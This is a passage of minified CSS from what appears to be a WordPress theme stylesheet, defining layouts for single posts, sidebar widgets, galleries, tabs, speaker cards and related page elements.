10px;border-radius:4px}.single-post .entry-footer .tags-links a:hover{background-color:#ebeced}.single-post .entry-title{margin-top:0}.single-post .post-thumbnail{margin-bottom:15px}.single-post .overlay-thumbnail{position:absolute;top:0;left:0;right:0;bottom:0;z-index:-1;background-size:cover;background-position:center}.post-news-cover{background-color:#f6f6f6;margin-top:100px}.post-news-cover .posts-list{padding:88px 0;margin-bottom:0}.post-news-cover h2{text-align:center;position:relative;padding:20px 0}.post-news-cover h2:before{content:'';position:absolute;width:144px;height:94px;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);background-image:url(/wp-content/themes/infodex/assets/img/before-title-min.png);background-position:center;background-repeat:no-repeat;background-size:cover}.post-news-cover h2 span{position:relative}.post-news-cover h2 span:before,.post-news-cover h2 span:after{content:'—';margin:0 10px}.post-news-cover .entry-subtitle{margin:0 auto 60px;max-width:570px;text-align:center}.post-news-cover .post-thumbnail__link{display:block}.post-news-cover .post-thumbnail__link:hover{opacity:.7}.post-news-cover .post-thumbnail__link img{width:100%}.post-news-cover .entry-content{margin-top:12px}.post-news-cover .entry-content p{margin-bottom:0}.entry-meta{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.entry-meta .posted-on,.entry-meta .cat-links,.entry-meta .byline{margin-right:30px}.entry-meta .posted-on i,.entry-meta .cat-links i,.entry-meta .byline i{color:#1079f5;font-weight:900;margin-right:5px;font-size:1rem}.entry-meta .btn{padding:7px 20px;font-weight:600}@media (max-width: 1024px){.entry-meta .posted-on,.entry-meta .cat-links,.entry-meta .byline{margin-right:15px}.single-post .site-content{padding:40px 0 0}.single-post .post-news-cover{margin-top:80px}.single-post .post-news-cover .entry-meta{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.single-post .post-news-cover .related-post .entry-title{font-size:18px}.single-post .post-news-cover .related-post{-webkit-box-flex:0;-ms-flex:0 0 33.33%;flex:0 0 33.33%;max-width:33.33%}.single-post .post-news-cover .entry-subtitle{margin:0 auto 30px}.single-post .post-news-cover .posts-list{padding:50px 0 70px}.single-post .post-news-cover h2{padding:10px 0}.single-post .post-news-cover h2:before{width:100px;height:50px}}@media (max-width: 767px){.single-post .post-news-cover{margin-top:60px}.single-post .post-news-cover .related-post{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;margin-bottom:40px}.entry-meta .posted-on,.entry-meta .cat-links,.entry-meta .byline{margin-right:0}}.post-template-single-layout-2.post-template .site-content{margin-top:0;padding-top:0}.post-template-single-layout-2 .single-header-2{margin-top:40px;margin-bottom:25px;text-align:center}@media (min-width: 768px){.post-template-single-layout-2 .single-header-2{margin-bottom:55px}}.post-template-single-layout-2 .post-thumbnail{margin-bottom:25px}@media (min-width: 768px){.post-template-single-layout-2 .post-thumbnail{margin-bottom:55px}}.post-template-single-layout-2 .post-thumbnail .size-rx-theme-thumb-xl{border-radius:0;-o-object-fit:cover;object-fit:cover;width:100%;max-width:none;max-height:550px}.post-template-single-layout-3.post-template .site-content{margin-top:0;padding-top:0}.post-template-single-layout-3 .single-header-3{position:relative;margin-bottom:35px;padding-top:35px;z-index:1}.post-template-single-layout-3 .single-header-3.invert{padding:50px 0 45px}@media (min-width: 768px){.post-template-single-layout-3 .single-header-3.invert{padding:80px 0 75px}}@media (min-width: 1025px){.post-template-single-layout-3 .single-header-3.invert{padding:130px 0 115px}}.post-template-single-layout-3 .single-header-3.invert .entry-title,.post-template-single-layout-3 .single-header-3.invert p{text-shadow:2px 2px 5px rgba(0,0,0,0.35)}.post-template-single-layout-3 .single-header-3 .cat-links{margin-bottom:30px}.post-template-single-layout-3 .single-header-3 .entry-title{margin-bottom:10px}.post-template-single-layout-3 .single-header-3 .entry-header-bottom{margin-top:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-left:-.9375rem;margin-right:-.9375rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.post-template-single-layout-3 .single-header-3 .entry-header-bottom>*{margin-left:.9375rem;margin-right:.9375rem}.post-template-single-layout-3 .single-header-3 .post-author{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.post-template-single-layout-3 .single-header-3 .post-author__avatar{margin-right:20px}.post-template-single-layout-3 .single-header-3 .comments-button{background:none}@media (min-width: 768px){.post-template-single-layout-3 .single-header-3 p{font-size:18px;font-size:1.125rem}}.post-template-single-layout-3 .single-header-3 .overlay-thumbnail:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.5)}.post-template-single-layout-4.post-template .site-content{margin-top:0}.post-template-single-layout-4 .site-content{padding-top:0}.post-template-single-layout-4 .site-content__wrap{position:relative}.post-template-single-layout-4 .header-post-thumbnail{position:absolute;top:0;left:0;right:0}.post-template-single-layout-4 .header-post-thumbnail img{width:100%;-o-object-fit:cover;object-fit:cover;max-width:none;max-height:1080px}.post-template-single-layout-4 .site-main{padding:20px;background-color:#f6f6f6}@media (min-width: 768px){.post-template-single-layout-4 .site-main{padding:65px 100px}}.post-template-single-layout-4 .single-header-4{position:relative;padding-top:30px;text-align:center}.post-template-single-layout-4 .single-header-4 .overlay-thumbnail{bottom:-100px}@media (min-width: 768px){.post-template-single-layout-4 .single-header-4 .overlay-thumbnail{bottom:-150px}}@media (min-width: 1025px){.post-template-single-layout-4 .single-header-4 .overlay-thumbnail{bottom:-200px}}@media (min-width: 1120px){.post-template-single-layout-4 .single-header-4 .overlay-thumbnail{bottom:-270px}}@media (min-width: 1200px){.post-template-single-layout-4 .single-header-4 .overlay-thumbnail{bottom:-430px}}.post-template-single-layout-4 .single-header-4.invert{padding:50px 0 35px}@media (min-width: 768px){.post-template-single-layout-4 .single-header-4.invert{padding:103px 0 95px}}.post-template-single-layout-4 .single-header-4.invert .entry-title,.post-template-single-layout-4 .single-header-4.invert p{text-shadow:2px 2px 5px rgba(0,0,0,0.35)}.post-template-single-layout-4 .single-header-4 .cat-links{margin-bottom:30px}.post-template-single-layout-4 .single-header-4 .post-author{margin-top:32px}.post-template-single-layout-4 .single-header-4 .post-author__avatar{margin-bottom:2px}.post-template-single-layout-4 .single-header-4 .entry-meta:not(:empty){margin-left:-12px;margin-right:-12px;margin-top:27px}.post-template-single-layout-4 .single-header-4 .entry-meta:not(:empty)>*{padding-left:12px;padding-right:12px}@media (min-width: 768px){.post-template-single-layout-4 .single-header-4 p{font-size:18px;font-size:1.125rem}}.post-template-single-layout-4 .single-header-4 i{font-size:12px;font-size:.75rem}@media (max-width: 1024px){.post-template-single-layout-5 .single-header-5{text-align:center}}.post-template-single-layout-5 .single-header-5.invert .entry-header{padding:25px}@media (min-width: 1025px){.post-template-single-layout-5 .single-header-5.invert .entry-header{padding:40px;min-height:730px}}.post-template-single-layout-5 .single-header-5 .entry-header{padding-top:20px;margin-bottom:35px;position:relative}@media (min-width: 1025px){.post-template-single-layout-5 .single-header-5 .entry-header-top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-left:-.9375rem;margin-right:-.9375rem}.post-template-single-layout-5 .single-header-5 .entry-header-top>*{margin-left:.9375rem;margin-right:.9375rem}}@media (min-width: 768px){.post-template-single-layout-5 .single-header-5 .entry-header p{font-size:18px;font-size:1.125rem}}@media (min-width: 1025px){.post-template-single-layout-5 .single-header-5 .entry-header p,.post-template-single-layout-5 .single-header-5 .entry-title{width:70%}}.post-template-single-layout-5 .single-header-5 .entry-meta:not(:empty){margin-top:5px}.post-template-single-layout-5 .single-header-5 .entry-meta:not(:empty)>*{margin-bottom:30px}.post-template-single-layout-5 .single-header-5 .comments-link{vertical-align:baseline}@media (min-width: 1025px){.post-template-single-layout-5 .single-header-5 .post-author{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.post-template-single-layout-5 .single-header-5 .post-author__avatar{margin-left:15px}.post-template-single-layout-5 .single-header-5 .post-author__content{margin-bottom:5px;text-align:right}}@media (max-width: 1024px){.post-template-single-layout-5 .single-header-5 .post-author{margin-bottom:15px}}@media (max-width: 1024px){.post-template-single-layout-6 #author-block{margin-bottom:50px}}.post-template-single-layout-6 .single-header-6 .cat-links{margin-bottom:0}.post-template-single-layout-6 .single-header-6 .cat-links.btn-style a{padding:3px 8px;border-radius:0}.post-template-single-layout-6 .post-author-bio{display:block;text-align:center;margin:0 5% 20px;padding:0;border:none}.post-template-single-layout-6 .post-author__avatar{margin-bottom:15px}.post-template-single-layout-6 .post-author__avatar,.post-template-single-layout-6 .post-author__content{padding:0}.post-template-single-layout-6 .posted-on{text-align:center}.post-template-single-layout-6.post-template .site-content{margin-top:0}.post-template-single-layout-6 .site-content__wrap{margin-top:50px}.post-template-single-layout-7.post-template .site-content{margin-top:0;padding-top:0}.post-template-single-layout-7 .single-header-7{position:relative;padding:30px 0;margin-bottom:60px;text-align:center}@media (min-width: 768px){.post-template-single-layout-7 .single-header-7 .entry-header-top:not(:empty){display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-left:-.9375rem;margin-right:-.9375rem}.post-template-single-layout-7 .single-header-7 .entry-header-top:not(:empty)>*{margin-left:.9375rem;margin-right:.9375rem}}.post-template-single-layout-7 .single-header-7 .entry-header-top:not(:empty) .cat-links,.post-template-single-layout-7 .single-header-7 .entry-header-top:not(:empty) .posted-on{margin-bottom:20px}.post-template-single-layout-7 .single-header-7 .entry-header-bottom .entry-meta{margin-left:-12px;margin-right:-12px}.post-template-single-layout-7 .single-header-7 .entry-header-bottom .entry-meta>*{padding-left:12px;padding-right:12px}.post-template-single-layout-7 .single-header-7 .entry-title{margin-bottom:60px}.post-template-single-layout-7 .single-header-7 .post-author-bio{display:block;text-align:center;margin:0 0 20px;padding:0;border:none}.post-template-single-layout-7 .single-header-7 .post-author__avatar{margin-bottom:15px}.post-template-single-layout-7 .single-header-7 .post-author__avatar,.post-template-single-layout-7 .single-header-7 .post-author__content{padding:0}.post-template-single-layout-7 .single-header-7 i{font-size:12px;font-size:.75rem}.post-template-single-layout-8.post-template .site-content{margin-top:0;padding-top:0}.post-template-single-layout-8 .single-header-8{margin-bottom:60px;padding:60px 0 0;text-align:center}@media (min-width: 1025px){.post-template-single-layout-8 .single-header-8{padding:60px 0 30px}}@media (min-width: 1120px){.post-template-single-layout-8 .single-header-8{padding:60px 0}}.post-template-single-layout-8 .single-header-8.with_author_block .post-author-bio{margin-top:0}.post-template-single-layout-8 .single-header-8 .post-author-bio{display:block;text-align:center;margin:0 0 32px;padding:0;border:none}.post-template-single-layout-8 .single-header-8 .post-author__avatar{margin-bottom:15px}.post-template-single-layout-8 .single-header-8 .post-author__avatar,.post-template-single-layout-8 .single-header-8 .post-author__content{padding:0}.post-template-single-layout-8 .single-header-8 .entry-title{margin-top:30px;margin-bottom:30px;text-transform:uppercase}.post-template-single-layout-8 .single-header-8 .entry-meta:not(:empty){margin-top:35px;margin-bottom:50px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.post-template-single-layout-9.post-template .site-content{margin-top:0;padding-top:0}.post-template-single-layout-9 .single-header-9{margin-top:20px;margin-bottom:30px;text-align:center}@media (min-width: 768px){.post-template-single-layout-9 .single-header-9{margin-top:40px;margin-bottom:60px}}.post-template-single-layout-9 .single-header-9 .post-thumbnail{margin-top:25px;margin-bottom:0}@media (min-width: 768px){.post-template-single-layout-9 .single-header-9 .post-thumbnail{margin-top:55px}}.post-template-single-layout-9 .single-header-9 .post-thumbnail img{border-radius:0;-o-object-fit:cover;object-fit:cover;width:100%;max-width:none;max-height:730px}.post-template-single-layout-9 .post-author-bio{margin-top:0;margin-bottom:30px;padding:0;border:none}.post-template-single-layout-10.post-template .site-content{margin-top:0;padding-top:0}.post-template-single-layout-10 .single-header-10 .entry-header{border-radius:4px;padding:32px 40px 25px;margin-top:30px;margin-bottom:55px}@media (max-width: 767px){.post-template-single-layout-10 .single-header-10 .entry-header{text-align:center}}@media (min-width: 768px){.post-template-single-layout-10 .single-header-10 .entry-header-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-left:-.9375rem;margin-right:-.9375rem;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.post-template-single-layout-10 .single-header-10 .entry-header-bottom>*{margin-left:.9375rem;margin-right:.9375rem}}.post-template-single-layout-10 .single-header-10 .entry-header .post-author,.post-template-single-layout-10 .single-header-10 .entry-header .cat-links,.post-template-single-layout-10 .single-header-10 .entry-header .posted-on{padding:0 18px 15px 0;display:inline-block}@media (max-width: 1024px){.post-template-single-layout-10 .single-header-10 .entry-header .post-author{display:block}}.post-template-single-layout-10 .single-header-10 .entry-title{max-width:700px;margin-bottom:17px}.post-template-single-layout-10 .single-header-10.has-post-thumbnail .entry-header{margin-top:-100px}.post-template-single-layout-10 .single-header-10 .post-author__avatar{margin-right:12px}.post-template-single-layout-10 .single-header-10 .post-author__avatar img{vertical-align:middle}.post-template-single-layout-10 .single-header-10 .post-thumbnail{margin-bottom:0}.post-template-single-layout-10 .single-header-10 .post-thumbnail img{border-radius:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center top;object-position:center top;width:100%;max-width:none;max-height:730px}.post-template-single-layout-10 .single-header-10 .comments-button{background:none;margin-bottom:15px}.archive .site-content,.search .site-content{padding-bottom:70px}.sticky-label{display:inline-block;vertical-align:top;margin-top:3px;margin-bottom:3px;margin-right:10px;padding:3px 7px 1px;text-align:center;font-size:12px;line-height:1.6;border-radius:4px}@media (min-width: 1200px){.sticky-label{font-size:14px;padding:6px 10px 3px}}.posts-list--default.list-style-v6 .sticky-label,.posts-list--default.list-style-v8 .sticky-label,.posts-list--creative.list-style-v2 .sticky-label,.posts-list--creative.list-style-v9 .sticky-label,.posts-list--grid .sticky-label,.posts-list--masonry .sticky-label,.posts-list--vertical-justify:not(.list-style-v10) .sticky-label{padding:4px 8px 1px}@media (min-width: 1200px){.posts-list--default.list-style-v6 .sticky-label,.posts-list--default.list-style-v8 .sticky-label,.posts-list--creative.list-style-v2 .sticky-label,.posts-list--creative.list-style-v9 .sticky-label,.posts-list--grid .sticky-label,.posts-list--masonry .sticky-label,.posts-list--vertical-justify:not(.list-style-v10) .sticky-label{margin-top:1px;margin-bottom:1px}}.sticky-label.type-both i{margin-right:8px}.widget_categories a:before,.widget_archive a:before{content:'\f105';font-family:'FontAwesome';font-weight:600;padding-right:5px}.widget-title{padding-bottom:12px;margin-top:0;font-weight:600;margin-bottom:25px;font-size:16px;text-transform:uppercase;border-bottom:1px solid #ebeced}.widget+.widget{margin-top:40px;padding-top:40px}.sidebar .widget,.footer-area .widget{margin-top:1.5em}@media (min-width: 1025px){.sidebar .widget,.footer-area .widget{margin-top:3em}}.widget select{width:100%}.widget ul{list-style:none;margin-left:0}.widget ul li{margin-bottom:10px}.widget li>ul,.widget li>ol{margin-top:4px;margin-left:1.2em}.widget_recent_entries ul li{margin-bottom:20px}.widget_recent_entries .post-date{display:block}.widget_recent_entries .post-date:before{content:'\f133';margin-right:5px;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget_recent_comments .recentcomments{margin-bottom:20px}.widget_recent_comments .recentcomments:before{content:'\f075';display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;font-size:.875rem;margin-right:5px}.widget_recent_comments .recentcomments .comment-author-link a{font-weight:initial}.widget_recent_comments .recentcomments .comment-author-link a:before{content:none}.widget_recent_comments .recentcomments a:before{content:'';display:block}.widget_tag_cloud .tag-cloud-link{display:inline-block;margin-right:2px;margin-bottom:5px;padding:6px 10px;font-size:14px !important;border-radius:4px;border:1px solid #ebeced}.widget_tag_cloud .tag-cloud-link:hover{background-color:#ebeced}.widget_calendar .calendar_wrap{border:1px solid #ebeced}.widget_calendar table{margin-bottom:0;padding-left:5.5%;padding-right:5.5%;padding-bottom:4%;table-layout:fixed;width:100%;position:relative;border-collapse:initial}.widget_calendar table th,.widget_calendar table td,.widget_calendar table thead th,.widget_calendar table tbody+tbody{border:none}.widget_calendar thead{text-align:center}.widget_calendar caption{padding:20px 0;font-size:20px;font-size:1.25rem;text-align:center;font-weight:400}.widget_calendar th{padding:0 0 40px;font-weight:inherit}.widget_calendar tbody:before{position:absolute;content:'';left:0;right:0;height:1px;margin-top:-15px;background-color:#ebeced}.widget_calendar tbody td{position:relative;text-align:center;line-height:44px;height:44px}.widget_calendar tbody td a{display:inline-block;width:45px;max-width:100%;height:45px;line-height:45px;background-color:#ebeced;border-radius:50%}.widget_calendar tfoot td{position:absolute;top:26px}.widget_calendar tfoot td#prev{left:10%}.widget_calendar tfoot td#next{right:10%}.widget_calendar td#today{font-weight:900}.widget_calendar #next{text-align:right}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{margin-top:0;margin-bottom:0;padding:0;border:none}embed,iframe,object{max-width:100%}.img-pull-left{float:left;width:50%;margin:0 4% 1% 0}.img-pull-right{float:right;width:50%;margin:0 0 1% 4%}.alignleft{margin:15px 30px 15px 0}.alignright{margin:15px 0 15px 30px}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:0.8075em 0;font-size:12px;font-size:.75rem}.wp-caption-text{text-align:center}.gallery{margin-left:-0.9375rem;margin-right:-0.9375rem}.gallery>*{padding-left:.9375rem;padding-right:.9375rem}.gallery-item{margin-top:.9375rem;margin-bottom:.9375rem}.gallery img{display:block;width:100%;height:auto;border-radius:4px}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.embed-responsive{position:relative;display:block;padding:0}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive.embed-responsive-16by9{padding-bottom:62.33%}.embed-responsive.embed-responsive-4by3{padding-bottom:75%}.fb_iframe_widget{max-width:100%}.fb_iframe_widget>span{max-width:100%}.slick-slide:focus{outline:none}.page-title{position:relative;text-align:left}.page-title:before{content:'—';display:inline;padding-right:15px}.title-left{position:absolute;top:50%;-webkit-transform:translate(-50%, -50%) rotate(-90deg);transform:translate(-50%, -50%) rotate(-90deg);left:54px}.title-left h4.elementor-heading-title.elementor-size-default{margin:0}.title-right{position:absolute;top:50%;-webkit-transform:translate(50%, -50%) rotate(-90deg);transform:translate(50%, -50%) rotate(-90deg);right:54px}.title-right h4.elementor-heading-title.elementor-size-default{margin:0}@media (max-width: 1280px){.title-right,.title-left{display:none}}body:not(.page-template-fullwidth-content) .site-content{margin-top:0;margin-bottom:0}.home-tabs.elementor-widget-tabs .elementor-tab-desktop-title{padding:0 0;margin-right:55px}.home-tabs.elementor-widget-tabs .elementor-tabs-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:visible}.home-tabs.elementor-widget-tabs .elementor-tab-content{padding:20px 0 4px}.home-tabs .elementor-tab-title a{position:relative;display:block;padding-bottom:10px}.home-tabs .elementor-tab-title a:before{content:"";position:absolute;bottom:-1px;left:0;width:0;height:2px;-webkit-transition:.4s ease;transition:.4s ease}.home-tabs .elementor-tab-title.elementor-active a:before{width:100%}.home-tabs .elementor-tabs-wrapper{border-bottom:1px solid #dfdfdf}.about-top-gallery{pointer-events:none}@media (max-width: 1024px){.home-tabs.elementor-widget-tabs .elementor-tab-desktop-title{margin-right:30px}}@media (max-width: 767px){.home-tabs.elementor-widget-tabs .elementor-tabs-wrapper{display:none}.home-tabs.elementor-widget-tabs .elementor-tab-mobile-title{padding:10px 0}.home-tabs.elementor-widget-tabs .elementor-tab-content{padding:5px 0 4px}.home-tabs .elementor-tab-title{position:relative;display:block;padding-bottom:10px}.home-tabs .elementor-tab-title:before{content:"";position:absolute;bottom:-1px;left:0;width:100%;height:1px;-webkit-transition:.4s ease;transition:.4s ease;background-color:#c3c3c3}.home-tabs .elementor-tab-title.elementor-active:before{width:100%}}.home-progress .elementor-progress-bar{position:relative;border-radius:3px}.home-progress .elementor-progress-bar:before{content:"";position:absolute;right:0;top:-6px;background-color:#fff;border-radius:50%;-webkit-box-shadow:0px 0px 8px rgba(0,0,0,0.1);box-shadow:0px 0px 8px rgba(0,0,0,0.1);width:18px;height:18px}.home-progress .elementor-progress-bar:after{content:"";position:absolute;right:6px;top:0;-webkit-box-shadow:0px 0px 8px rgba(0,0,0,0.1);box-shadow:0px 0px 8px rgba(0,0,0,0.1);width:6px;height:6px;border-radius:50%}.home-progress .elementor-progress-wrapper{height:6px;line-height:6px;border-radius:3px;margin-top:5px}.home-progress .elementor-progress-percentage{padding-right:0;font-weight:600;line-height:26px;font-size:14px;text-align:right;letter-spacing:0.1em;text-transform:uppercase;position:absolute;top:-31px;right:-16px}.main-gallery .jw-images-layout-icon-inner{position:relative}.main-gallery .jw-images-layout-icon-inner:before{content:'';position:absolute;bottom:0;left:0;border:70px solid transparent}.main-gallery .jw-images-layout__icon .jw-images-layout-icon-inner{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;padding:11px}.main-gallery .jw-images-layout__icon .jw-images-layout-icon-inner i{z-index:1}.contact-left .elementor-column-wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.contact-left .elementor-widget-wrap{max-width:470px}.about-history:before{content:'';position:absolute;top:0;left:50%;height:100%;width:1px;background-color:#DFDFDF;-webkit-transform:translate(-50%, 0);transform:translate(-50%, 0)}.about-timelime .timeline-item__meta{display:inline;padding-right:5px}.about-timelime .timeline-item__card-title{display:inline}.about-timelime .rx-theme-assistant-timeline-item:last-child .timeline-item__card{border-bottom:none !important}.s-speakers .jw-team-member__position{position:relative;padding-bottom:25px}.s-speakers .jw-team-member__position:after{content:'';position:absolute;bottom:0;left:0;height:3px;width:40px}.s-speakers .jw-team-member__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.s-speakers .jw-team-member__inner:nth-of-type(2n){-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.s-speakers .jw-team-member__inner .jw-team-member__image{width:50%;margin-bottom:30px}.s-speakers .jw-team-member__inner .jw-team-member__image .jw-team-member__figure{overflow:visible;position:relative;margin-right:30px}.s-speakers .jw-team-member__inner .jw-team-member__image .jw-team-member__figure:before{content:'';position:absolute;bottom:-30px;right:-30px;width:100%;height:100%;background-color:#fff;-webkit-box-shadow:4px 4px 30px 0px rgba(0,0,0,0.08);box-shadow:4px 4px 30px 0px rgba(0,0,0,0.08);z-index:1;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out}.s-speakers .jw-team-member__inner .jw-team-member__image .jw-team-member__figure .jw-team-member__img-tag{position:relative;z-index:2}.s-speakers .jw-team-member__inner .jw-team-member__content{width:50%}.speakers-item:hover .jw-team-member__inner .jw-team-member__figure:before{bottom:0;right:0}.speakers-item:nth-of-type(2n) .jw-team-member__inner{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.speakers-item:nth-of-type(2n) .jw-team-member__figure{margin-right:0;margin-left:30px}.speakers-item:nth-of-type(2n) .jw-team-member__figure:before{bottom:-30px;right:auto;left:-30px}.speakers-item:nth-of-type(2n):hover .jw-team-member__inner .jw-team-member__figure:before{bottom:0;left:0}@media (max-width: 767px){.about-history:before{display:none}.s-speakers .jw-team-member__position{padding-bottom:12px}.s-speakers .jw-team-member__position:after{left:50%;-webkit-transform:translate(-50%, 0);transform:translate(-50%, 0)}.s-speakers .speakers-item:nth-of-type(2n) .jw-team-member__inner .jw-team-member__image .jw-team-member__figure:before{left:-10px}.s-speakers .speakers-item .jw-team-member__inner{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.s-speakers .speakers-item .jw-team-member__inner .jw-team-member__content{width:100%}.s-speakers .speakers-item .jw-team-member__inner .jw-team-member__image .jw-team-member__figure:before{bottom:-10px;right:-10px}}div.pp_default .pp_content_container .pp_left{padding-left:0 !important}div.pp_default .pp_bottom,div.pp_default .pp_top{display:none}.s-gallery{overflow:hidden}.s-gallery .premium-img-gallery-filter{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;border-bottom:1px solid #dfdfdf}.s-gallery .pa-gallery-img-container img{border-radius:0}.s-gallery .pa-gallery-img.style1:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.6);z-index:1;opacity:0}.s-gallery .pa-gallery-img.style1 .premium-gallery-caption{z-index:2}.s-gallery .pa-gallery-img.style1:hover:before{opacity:1}.s-gallery .pa-gallery-img.style1:hover .pa-gallery-icons-inner-container a span{opacity:1}.s-gallery .pa-gallery-img.style1 .premium-gallery-caption{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.s-gallery .pa-gallery-img.style1 .pa-gallery-icons-inner-container{position:absolute;bottom:0;right:0;top:auto;left:auto;-webkit-transform:none;transform:none;width:100%;height:100%}.s-gallery .pa-gallery-img.style1 .pa-gallery-icons-inner-container a{position:absolute;top:0;left:0;width:100%;height:100%}.s-gallery .pa-gallery-img.style1 .pa-gallery-icons-inner-container span{border-width:35px;border-style:solid;border-top-color:transparent;border-left-color:transparent;display:block;width:70px;height:70px;margin:0;position:absolute;opacity:0;-webkit-transition:.4s ease-in-out;transition:.4s ease-in-out;background-color:none;bottom:0;right:0}.s-gallery .pa-gallery-img.style1 .pa-gallery-icons-inner-container span i{position:absolute;bottom:-20px;right:-20px}.s-gallery .pa-gallery-img.style1 .pa-gallery-icons-inner-container span .fa-search-plus:before{content:'\f067'}.gallery{margin-left:0;margin-right:0}.premium-gallery-container{margin:35px -15px 0}.elementor-element .premium-img-gallery-filter .premium-gallery-cats-container li a.category span{-webkit-transition:.3s ease;transition:.3s ease}.s-contacts p{margin-bottom:0}.block-info .elementor-element:hover .elementor-column-wrap:before{height:0}.block-info .elementor-column-wrap:before{content:'';position:absolute;bottom:-1px;left:0;width:100%;height:3px;-webkit-transition:.4s ease;transition:.4s ease}@media (max-width: 1024px){.premium-gallery-container{margin:15px -10px 0}}.jet-smart-listing-wrap.jet-processing+div.jet-smart-listing-loading{width:30px;height:30px;border:3px solid transparent;border-top-color:red;border-right-color:red}.jet-mobile-menu-active .jet-mobile-menu-cover{z-index:1}.jw-headline.jw-headline--direction-horizontal{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}.elementor .elementor-widget.team-cover:not(.elementor-widget-text-editor) figure{margin:-30px 0 0 -30px}.team-cover .jw-team-member .jw-team-member__name{-webkit-transition:.3s ease;transition:.3s ease}@media (max-width: 767px){.elementor .elementor-widget.team-cover:not(.elementor-widget-text-editor) figure{margin:-10px 0 0 -10px}}div.wpcf7 .ajax-loader{position:relative;border-radius:50%;width:20px;height:20px;border:3px solid transparent;margin:0 15px;background:none;-webkit-animation:tm_spin 1s linear infinite;animation:tm_spin 1s linear infinite;z-index:11}@keyframes tm_spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.main-navigation .sub-menu li.wpml-ls-item,.menu-main-container .sub-menu li.wpml-ls-item{margin:3px 10px;padding:2px 10px}.main-navigation .sub-menu li.wpml-ls-item a,.menu-main-container .sub-menu li.wpml-ls-item a{-webkit-transition:none;transition:none}.main-navigation.mobile-menu .menu li.wpml-ls-item,.menu-main-container.mobile-menu .menu li.wpml-ls-item{display:block;margin:1px 8px;padding:4px 7px}.tribe-list-cover{margin:0;list-style-type:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.tribe-list-cover li{width:calc(50% - 15px);background-color:#fff;-webkit-box-shadow:4px 4px 30px rgba(0,0,0,0.08);box-shadow:4px 4px 30px 